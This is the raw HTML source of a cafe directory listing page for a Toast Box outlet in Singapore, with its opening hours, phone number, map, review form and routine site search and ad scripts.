href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOKggY0yCxNuKjV4OX-nt7DpyUH2ElHV_YPTZTl_s1536-768x1024.jpg' class='aui-lightbox-image  d-block' data-lity ><img src='[data-uri]' data-src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOKggY0yCxNuKjV4OX-nt7DpyUH2ElHV_YPTZTl_s1536-768x1024.jpg" alt="AF1QipOKggY0yCxNuKjV4OX nt7DpyUH2ElHV YPTZTl s1536 768x1024" width="768" height="1024" class="geodir-lazy-load align size-medium_large geodir-image-2466 " data-srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOKggY0yCxNuKjV4OX-nt7DpyUH2ElHV_YPTZTl_s1536.jpg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOKggY0yCxNuKjV4OX-nt7DpyUH2ElHV_YPTZTl_s1536.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOKggY0yCxNuKjV4OX-nt7DpyUH2ElHV_YPTZTl_s1536.jpg?resize=600%2C800&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOKggY0yCxNuKjV4OX-nt7DpyUH2ElHV_YPTZTl_s1536.jpg?w=1152&amp;ssl=1 1152w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div></li><li id="post_mapList" ><span id='post_map' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-globe-americas" aria-hidden="true"></i>Map</h3><div id="geodir-tab-content-post_map" class="hash-offset"></div><div class="geodir-wgt-map  sdel-87f4c09d" ><!--START geodir-map-wrap-->
<div class="geodir-map-wrap geodir-post-map-wrap">
	<div id="catcher_gd_map_canvas_post"></div>
	<!--START stick_trigger_container-->
	<div class="stick_trigger_container">
		<div class="trigger_sticky triggeroff_sticky">
			<i class="fas fa-map-marked-alt"></i>
			<i class="fas fa-angle-right"></i>
		</div>
		<!--end of stick trigger container-->
		<div class="top_banner_section geodir_map_container gd_map_canvas_post"
		     id="sticky_map_gd_map_canvas_post"
		     style="width:100%;min-height:325px;">
			<!--END map_background-->
			<div class="map_background">
				<div class="top_banner_section_in clearfix">
					<div class="gd_map_canvas_post_TopLeft TopLeft"><span class="triggermap"
					                                                              id="gd_map_canvas_post_triggermap"><i
								class="fas fa-expand-arrows-alt" aria-hidden="true"></i></span></div>
					<div class="gd_map_canvas_post_TopRight TopRight"></div>
					<div id="gd_map_canvas_post_wrapper" class="main_map_wrapper"
					     style="height:325px;width:100%;">
						<div class="iprelative">
							<div id="gd_map_canvas_post" class="geodir-map-canvas"
							     data-map-type="post"
							     data-map-canvas="gd_map_canvas_post"
							     style="height:325px;width:100%;"  data-lat="1.2862203900185316" data-lng="103.82736682891847" ></div>
							<div id="gd_map_canvas_post_loading_div" class="loading_div"
							     style="height:325px;width:100%;"></div>
							<div id="gd_map_canvas_post_map_nofound"
							     class="advmap_nofound"><h3>No Records Found</h3><p>Sorry, no records were found. Please adjust your search criteria and try again.</p></div>
							<div id="gd_map_canvas_post_map_notloaded"
							     class="advmap_notloaded"><h3>Google Map Not Loaded</h3><p>Sorry, unable to load Google Maps API.</div>
						</div>
					</div>
					<div class="gd_map_canvas_post_BottomLeft BottomLeft"></div>
				</div>
			</div><!--END map_background-->
			<div class="geodir-map-directions-wrap">
	<div class="gd-input-group gd-get-directions">
		<div class="gd-input-group-addon gd-directions-left">
			<div class="gd-input-group">
				<input type="text" id="gd_map_canvas_post_fromAddress" name="from"
				       class="gd-form-control textfield" value=""
				       placeholder="Enter your location"
				       aria-label="Enter your location"/>
				<div id="gd_map_canvas_post_mylocation" class="gd-input-group-addon gd-map-mylocation" onclick="if (!window.__cfRLUnblockHandlers) return false; gdMyGeoDirection('gd_map_canvas_post');" title="My location" data-cf-modified-aa40d4defd82963970eb952a-="">
					<i class="fas fa-crosshairs" aria-hidden="true"></i></div>
			</div>
		</div>
		<div class="gd-input-group-addon gd-directions-right gd-mylocation-go">
			<input type="button" value="Get Directions" aria-label="Get Directions" class="gd-map-get-directions gd_map_canvas_post_getdirection" id="directions" onclick="if (!window.__cfRLUnblockHandlers) return false; geodirFindRoute('gd_map_canvas_post')" data-cf-modified-aa40d4defd82963970eb952a-="" />
		</div>
	</div>
	<div id='directions-options' class="gd-hidden">
		<select id="travel-mode" onchange="if (!window.__cfRLUnblockHandlers) return false; geodirFindRoute('gd_map_canvas_post')" aria-label="Travel mode" data-cf-modified-aa40d4defd82963970eb952a-="">
			<option value="driving">Driving</option>
			<option value="walking">Walking</option>
			<option value="bicycling">Bicycling</option>
			<option value="transit">Public Transport</option>
		</select>
		<select id="travel-units" onchange="if (!window.__cfRLUnblockHandlers) return false; geodirFindRoute('gd_map_canvas_post')" aria-label="Distance unit" data-cf-modified-aa40d4defd82963970eb952a-="">
			<option
				value="miles"  selected='selected'>Miles</option>
			<option
				value="kilometers" >Kilometers</option>
		</select>
	</div>
	<div id="gd_map_canvas_post_directionsPanel" style="width:auto;"></div>
</div>		</div>
		<style>.geodir_map_container .poi-info-window .full-width{width:180px;position:relative;margin-left:inherit;left:inherit;}</style>
<script type="aa40d4defd82963970eb952a-text/javascript">
window.gdBaseLat = 0;
window.gdBaseLng = 0;
window.gdBaseZoom = 0;
jQuery(function ($) {
					var gdMapCanvas = 'gd_map_canvas_post';
			build_map_ajax_search_param(gdMapCanvas, false);									geodir_map_directions_init(gdMapCanvas);
									var screenH, heightVH, ptypeH = 0;
			screenH = $(window).height();
			heightVH = parseFloat('325');
			if ($("#" + gdMapCanvas + "_posttype_menu").length) {
				ptypeH = $("#" + gdMapCanvas + "_posttype_menu").outerHeight();
			}
			$("#" + gdMapCanvas + "_cat").css("max-height", heightVH - ptypeH + 'px');
			});
</script>
			</div><!--END stick_trigger_container-->
</div><!--END geodir-map-wrap-->
</div></li><li id="reviewsList" ><span id='reviews' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-comments" aria-hidden="true"></i>Reviews</h3><div id="geodir-tab-content-reviews" class="hash-offset"></div>
<div id="comments" class="comments-area geodir-comments-area">

    
    
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Review <small><span class="gdrr-cancel-replaylink"><a rel="nofollow" id="cancel-comment-reply-link" href="/cafes/singapore/toast-box-2/#respond" style="display:none;">Cancel reply</a></span></small></h3><form action="https://www.cafe.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Review text</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="gd-rating-outer-wrap gd-rating-input-wrap">				<span class="gd-rating-label">Overall: </span>
							<div class="gd-rating gd-rating-input gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" >
				<span class="gd-rating-foreground" style='width:50%;  color:#fcc400; '>
				<i class="fas fa-star fa-fw" aria-hidden="true" title='Terrible'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Poor'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Average'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Very Good'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Excellent'></i>				</span>
				<span class="gd-rating-background" style='color:#ddd;'>
				<i class="fas fa-star fa-fw" aria-hidden="true" title='Terrible'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Poor'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Average'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Very Good'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Excellent'></i>				</span>
			</span>
									<span class="gd-rating-text" data-title="Select a rating">Select a rating</span>
					<input type="hidden" id="geodir_overallrating" name="geodir_overallrating" value="0"/>
							</div>
			</div><div class="geodir-add-files">
	<div class="geodir_form_row clearfix geodir-files-dropbox" id="comment_imagesdropbox">
		<input type="hidden" name="comment_images" id="comment_images" value="" class=""/>
		<input type="hidden" name="comment_imagesimage_limit" id="comment_imagesimage_limit" value="10"/>
		<input type="hidden" name="comment_imagestotImg" id="comment_imagestotImg" value="0"/>
					<input type="hidden" name="comment_images_allowed_types" id="comment_images_allowed_types" value="jpg,jpe,jpeg,gif,png,bmp,ico" data-exts=".jpg, .jpe, .jpeg, .gif, .png, .bmp, .ico"/>
				<div class="plupload-upload-uic hide-if-no-js plupload-upload-uic-multiple" id="comment_imagesplupload-upload-ui">
			<div class="geodir-dropbox-title">Drop files here <small>or</small></div>
			<input id="comment_imagesplupload-browse-button" type="button" value="Select Files" class="geodir_button button "/>
			<div class="geodir-dropbox-file-types">Allowed file types: .jpg, .jpe, .jpeg, .gif, .png, .bmp, .ico</div>
			<div class="geodir-dropbox-file-limit geodir-msg-file-limit-10">(You can upload 10 files)</div>
			<span class="ajaxnonceplu" id="ajaxnonceplude6cfdafb5"></span>
			<div class="filelist"></div>
		</div>
		<div class="plupload-thumbs plupload-thumbs-multiple clearfix" id="comment_imagesplupload-thumbs"></div>
				<span id="upload-msg">Please drag & drop the files to rearrange the order</span>
				<span id="comment_imagesupload-error" style="display:none"></span>
		<span style="display: none" id="gd-image-meta-input" class="lity-hide lity-show"></span>
	</div>
</div><div class="mb-3 comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true'></div>
<div class="mb-3 comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" id="email" name="email" type="email" value="" size="30" aria-required='true'></div>
<div class="mb-3 comment-form-url"><label for="url">Website</label> <input class="form-control" id="url" name="url" type="url" value="" size="30"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn btn-primary" value="Post Review" /> <input type='hidden' name='comment_post_ID' value='1207' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>                <div id="gd_recaptch_row" class="required_field gd-fieldset-details gd-captcha gd-captcha-comments ">
                    <input type="hidden" field_type="recaptcha" name="gd_recaptcha_version" class="gd-recaptcha-hidden-response" id="gd_recaptcha_version" value="v3">
                                            <input type="hidden" id="gd_recaptcha_v3_value" name="g-recaptcha-response" class="g-recaptcha-response" value="">
                        <script type="aa40d4defd82963970eb952a-text/javascript">
                            jQuery(function($) {
                                if (typeof grecaptcha == 'undefined') {
                                    jQuery.getScript('https://www.google.com/recaptcha/api.js?hl=en&render=6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A').done(function(script, textStatus) {
                                        grecaptcha.ready(function() {
                                            grecaptcha.execute('6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A', {action: 'comments'}).then(function(token) { jQuery('.g-recaptcha-response').attr('value',token);});
                                            setInterval(function(){ grecaptcha.execute('6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A', {action: 'comments'}).then(function(token) { jQuery('.g-recaptcha-response').attr('value',token);}); }, 110000);
                                        });
                                    }).fail(function (jqxhr, settings, exception) {
                                        console.log(exception);
                                    });
                                } else {
                                    grecaptcha.ready(function() {
                                        grecaptcha.execute('6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A', {action: 'comments'}).then(function(token) { jQuery('.g-recaptcha-response').attr('value',token);});
                                        setInterval(function(){ grecaptcha.execute('6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A', {action: 'comments'}).then(function(token) { jQuery('.g-recaptcha-response').attr('value',token);}); }, 110000);
                                    });
                                }
                            });
                        </script>
                                    </div>
                                <script type="aa40d4defd82963970eb952a-text/javascript">
                    jQuery(document).ready(function () {
                        var parentForm = jQuery('#gdcaptcha_comments').closest('form');
                        var findEle = jQuery(parentForm).find('.gd-captcha-comments');
                        jQuery(parentForm).find('.gd-captcha-comments').remove();
                        jQuery(parentForm).find(':submit').before(findEle);
                    });
                </script>
                </form>	</div><!-- #respond -->
	
    
</div><!-- #comments .comments-area --></li><li id="business_hoursList" ><span id='business_hours' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-clock" aria-hidden="true"></i>Business Hours</h3><div id="geodir-tab-content-business_hours" class="hash-offset"></div><div class="geodir-post-meta-container  sdel-6b9846e0" ><div class="geodir_post_meta gd-bh-show-field   text- geodir-field-business_hours gd-bh-toggled" style=""><span class="geodir-i-business_hours geodir-i-biz-hours " style=""><i class="fas fa-clock" aria-hidden="true"></i><font></font>: </span><span class="gd-bh-expand-range " data-offset="+8" data-offsetsec="28800" title="Expand opening hours"><span class="gd-bh-today-range gv-secondary">7:30 am - 10:00 pm</span><span class="gd-bh-expand"><i class="fas fa-caret-up" aria-hidden="true"></i><i class="fas fa-caret-down" aria-hidden="true"></i></span></span><div class="gd-bh-open-hours " style="min-width:250px;"><div data-day="1" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Mon</div><div class="gd-bh-slots "><div data-open="0730"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">7:30 am - 10:00 pm</div></div></div></div><div data-day="2" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Tue</div><div class="gd-bh-slots "><div data-open="0730"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">7:30 am - 10:00 pm</div></div></div></div><div data-day="3" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Wed</div><div class="gd-bh-slots "><div data-open="0730"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">7:30 am - 10:00 pm</div></div></div></div><div data-day="4" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Thu</div><div class="gd-bh-slots "><div data-open="0730"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">7:30 am - 10:00 pm</div></div></div></div><div data-day="5" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Fri</div><div class="gd-bh-slots "><div data-open="0730"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">7:30 am - 10:00 pm</div></div></div></div><div data-day="6" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Sat</div><div class="gd-bh-slots "><div data-open="0800"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">8:00 am - 10:00 pm</div></div></div></div><div data-day="7" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Sun</div><div class="gd-bh-slots "><div data-open="0730"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">7:30 am - 10:00 pm</div></div></div></div></div></div></div></li><li id="post_tagsList" ><span id='post_tags' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-tags" aria-hidden="true"></i>Tags</h3><div id="geodir-tab-content-post_tags" class="hash-offset"></div><div class="geodir-post-meta-container  sdel-ce77d447" ><div class="geodir_post_meta   text- geodir-field-post_tags"><a href='https://www.cafe.net/cafes/tags/toast-box/singapore/singapore-1/singapore-2/'>Toast Box</a></div></div></li><li id="phoneList" ><span id='phone' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-phone" aria-hidden="true"></i>Phone</h3><div id="geodir-tab-content-phone" class="hash-offset"></div><div class="geodir-post-meta-container  sdel-60ddae7f" ><div class="geodir_post_meta   text- geodir-field-phone"><a href="tel:+6562511879">+6562511879</a></div></div></li></ul></div></div>
<div class="geodir-single-taxonomies-container  sdel-0e6452e5" ><div class="geodir-pos_navigation clearfix">
	<div class="geodir-post_left"><a href="https://www.cafe.net/cafes/singapore/toast-box/" rel="prev">Previous</a></div>
	<div class="geodir-post_right"><a href="https://www.cafe.net/cafes/singapore/toast-box-centrepoint/" rel="next">Next</a></div>
</div>
</div>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
                
									<nav class="container navigation post-navigation">
					<h2 class="sr-only">Post navigation</h2>
					<div class="row nav-links justify-content-between">
						<span class="nav-previous"><a href="https://www.cafe.net/cafes/singapore/toast-box/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Toast Box</a></span><span class="nav-next"><a href="https://www.cafe.net/cafes/singapore/toast-box-centrepoint/" rel="next">Toast Box &#8211; Centrepoint&nbsp;<i class="fa fa-angle-right"></i></a></span>					</div><!-- .nav-links -->
				</nav><!-- .navigation -->

		
					
				
			</main><!-- #main -->

		</div><!-- #primary -->

		<!-- Do the right sidebar check -->
        <div class="col-md-4 widget-area" id="listing-right-sidebar" role="complementary">
        <div class="card"><div class="card-body"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><div class="row justify-content-center listing-user-avatar"><img alt='' src='//www.gravatar.com/avatar/69fae669bfa6f72bdbffe87148dcc781?s=110&#038;d=https://www.cafe.net/wp-content/plugins/userswp/assets/images/no_profile.png#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/69fae669bfa6f72bdbffe87148dcc781?s=110&#038;d=https://www.cafe.net/wp-content/plugins/userswp/assets/images/no_profile.png#038;r=g&#038;d=mm 2x' class='avatar avatar-110 photo' height='110' width='110' /></div><div class="row justify-content-center mt-2"><a href="https://www.cafe.net/profile/ibrahim/"><button class="btn btn-primary" role="button" aria-pressed="true">Profile</button></a></div><br />
<div class="geodir-post-meta-container  sdel-c62a0345" ><div class="geodir_post_meta   text- geodir-field-phone"><span class="geodir_post_meta_icon geodir-i-phone" style=""><i class="fas fa-phone" aria-hidden="true"></i></span><a href="tel:+6562511879">+6562511879</a></div></div><div class="geodir-post-meta-container  sdel-795a9c18" ><div class="geodir_post_meta   text- geodir-field-email"><span class="geodir_post_meta_icon geodir-i-email" style=""><i class="far fa-envelope" aria-hidden="true"></i></span><a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:window.open('mailto:'+(['toastbox','breadtalk.com']).join('@'),'_blank')" data-cf-modified-aa40d4defd82963970eb952a-="">toastbox<!---->@<!---->breadtalk.com</a></div></div><div class="geodir-post-meta-container  sdel-faf36dbd" ><div class="geodir_post_meta   text- geodir-field-website"><span class="geodir_post_meta_icon geodir-i-website" style=""><i class="fas fa-link" aria-hidden="true"></i></span><a href="http://www.toastbox.com.sg/" target="_blank" rel="nofollow noopener">Website</a></div></div></p>
<div class="social-profiles d-flex justify-content-center"><div class="gd-badge-meta btn-social btn-facebook gd-badge-meta-facebook"   title="Facebook"><a href='https://www.facebook.com/toastboxsingapore/' target="_blank" rel="nofollow noopener"><div data-id="1207" class="gd-badge" data-badge="facebook" data-badge-condition="is_not_empty" style="background-color:transparent;color:#ffffff;" ><i class="fab fa-facebook-f" ></i> <span class='gd-secondary gv-secondary'></span></div></a></div><br />
<br />
<div class="gd-badge-meta btn-social btn-twitter gd-badge-meta-twitter"   title="Twitter"><a href='https://www.instagram.com/toastboxsg' target="_blank" rel="nofollow noopener"><div data-id="1207" class="gd-badge" data-badge="twitter" data-badge-condition="is_not_empty" style="background-color:transparent;color:none;" ><i class="fab fa-twitter" ></i> <span class='gd-secondary gv-secondary'></span></div></a></div><br />
</div>
</div>
		</aside></div></div><div class="card"><div class="card-body"><aside id="gd_post_meta-3" class="widget geodir-post-meta-container  sdel-823559b7"><h2 class="card-title">Opening hours</h2><div class="geodir_post_meta gd-bh-show-field   text- geodir-field-business_hours gd-bh-toggled" style=""><span class="geodir-i-business_hours geodir-i-biz-hours " style=""><i class="fas fa-clock" aria-hidden="true"></i><font></font>: </span><span class="gd-bh-expand-range " data-offset="+8" data-offsetsec="28800" title="Expand opening hours"><span class="gd-bh-today-range gv-secondary">7:30 am - 10:00 pm</span><span class="gd-bh-expand"><i class="fas fa-caret-up" aria-hidden="true"></i><i class="fas fa-caret-down" aria-hidden="true"></i></span></span><div class="gd-bh-open-hours " style="min-width:250px;"><div data-day="1" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Mon</div><div class="gd-bh-slots "><div data-open="0730"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">7:30 am - 10:00 pm</div></div></div></div><div data-day="2" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Tue</div><div class="gd-bh-slots "><div data-open="0730"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">7:30 am - 10:00 pm</div></div></div></div><div data-day="3" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Wed</div><div class="gd-bh-slots "><div data-open="0730"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">7:30 am - 10:00 pm</div></div></div></div><div data-day="4" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Thu</div><div class="gd-bh-slots "><div data-open="0730"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">7:30 am - 10:00 pm</div></div></div></div><div data-day="5" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Fri</div><div class="gd-bh-slots "><div data-open="0730"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">7:30 am - 10:00 pm</div></div></div></div><div data-day="6" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Sat</div><div class="gd-bh-slots "><div data-open="0800"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">8:00 am - 10:00 pm</div></div></div></div><div data-day="7" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Sun</div><div class="gd-bh-slots "><div data-open="0730"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">7:30 am - 10:00 pm</div></div></div></div></div></div></aside></div></div><div class="widget_text card"><div class="widget_text card-body"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="aa40d4defd82963970eb952a-text/javascript"></script>
<!-- Cafe.net Listings Right Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5127541374506965"
     data-ad-slot="7524369288"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="aa40d4defd82963970eb952a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside></div></div><div class="card"><div class="card-body"><aside id="gd_post_meta-2" class="widget geodir-post-meta-container  sdel-0ea99636"><h2 class="card-title">Tags</h2><div class="geodir_post_meta   text- geodir-field-post_tags"><span class="geodir_post_meta_icon geodir-i-taxonomy" style=""><i class="fas fa-tags" aria-hidden="true"></i></span><a href='https://www.cafe.net/cafes/tags/toast-box/singapore/singapore-1/singapore-2/'>Toast Box</a></div></aside></div></div><div class="card"><div class="card-body"><aside id="gd_claim_post-2" class="widget geodir-post-claim sdel-37046e20"><h2 class="card-title">Claim your Business</h2><div class="geodir_post_meta gd-post-claim-wrap"><button class="btn  geodir-claim-post-form-link" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location=&quot;https://www.cafe.net/login/?redirect_to=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Ftoast-box-2%2F%3Fgd_do%3Dclaim&amp;gd_go=claim&quot;" data-cf-modified-aa40d4defd82963970eb952a-="">Claim Listing</button></div></aside></div></div>
        </div><!-- #secondary -->
	   </div><!-- .row --> 
       <div class="row">
            <div class="col-md-12">
                <div id="custom_html-4" class="widget_text listing-details-bottom widget_custom_html"><div class="textwidget custom-html-widget"></div></div><!-- .listing-details-bottom -->            </div>
       </div>

</div><!-- Container end -->

</div><!-- Wrapper end -->


<div class="container-fluid footer-full-width">
</div>

<!-- footer-top -->
    <div class="footer">
       <div class="container">
          <div class="row">
                <div class="col-md-6">
                    <div id="text-2" class="footer-left widget_text">			<div class="textwidget"><p><a href="https://www.cafe.net/"><img loading="lazy" decoding="async" class="alignnone wp-image-281 size-medium" src="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605554529464-300x93.png?resize=300%2C93&#038;ssl=1" alt="" width="300" height="93" data-recalc-dims="1" /></a></p>
</div>
		</div><!-- .footer-widget-full --><div id="text-4" class="footer-left widget_text">			<div class="textwidget"><p>The simple joys of finding a cafe near you. Search through our list of community contributed Cafes wherever you are in the world and meet new people while enjoying local customs.</p>
</div>
		</div><!-- .footer-widget-full --><div id="nav_menu-4" class="footer-left widget_nav_menu"></div><!-- .footer-widget-full -->                </div>
                <div class="col-md-3">
                                      </div>
                <div class="col-md-3">
                    <div id="nav_menu-3" class="footer-right widget_nav_menu"><h2 class="widget-title">About Cafe.net</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="#">About Us</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.cafe.net/add-listing/">Add Cafe Listing</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.cafe.net/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div><!-- .footer-widget-bottom -->                </div>
          </div>
       </div>

        <!-- footer-bottom -->
        <div class="footer-bottom mt-4">
                <div class="container text-center">
                    <div class="row">
                        <div class="col-md-12">
                            <footer class="site-footer">
                                    <div id="text-3" class="widget_text">			<div class="textwidget"><p>© 2020 Cafe.net. All Rights Reserved.</p>
</div>
		</div><!-- .footer-widget-bottom -->                            </footer><!-- #colophon -->

                        </div><!--col end -->

                    </div><!-- row end -->

                </div><!-- container end -->
        </div>
        <!-- /footer-bottom -->
    </div>
<!-- /footer -->

</div><!-- #page we need this extra closing tag here -->

		<script type="aa40d4defd82963970eb952a-text/javascript">
			var default_location = 'Singapore';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:"))) {
					if (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
